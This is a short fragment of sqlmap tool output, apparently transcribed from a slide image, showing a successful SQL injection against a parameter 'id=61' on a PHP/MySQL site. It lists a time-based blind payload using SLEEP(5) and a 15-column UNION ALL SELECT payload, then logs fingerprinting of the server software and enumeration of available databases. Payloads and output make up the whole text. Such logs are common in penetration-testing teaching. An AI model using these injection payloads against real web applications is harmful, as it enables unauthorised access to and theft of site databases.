 Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=61 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: id=61 UNION ALL SELECT NULL,NULL,CONCAT(0x716b6b6271,0x5a617a744c42
457a744c63796e504c4f5451464d6d796f57697969657a6c45616f66454766704b58,0x71706b6b7
1),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- bGeG
---
[21:25:35] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.3.29
back-end DBMS: MySQL >= 5.0
[21:25:35] [INFO] fetching database names
available databases [2]:
[*]
[*] information_schema
[21:25:35] [INFO] fetched data logged to text files under '/home/dennys/.sqlmap/
output/ '
[*] shutting down at 21:25:35